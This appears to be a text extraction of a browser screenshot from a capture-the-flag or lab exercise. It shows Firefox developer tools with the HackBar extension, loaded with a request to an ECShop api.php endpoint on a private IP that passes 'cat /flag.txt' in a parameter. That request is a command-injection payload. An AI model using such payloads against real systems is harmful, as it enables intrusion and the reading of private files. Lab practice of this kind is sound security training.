 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL http://192.168.7.17/ecshop/api.php?s=cat /flag.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All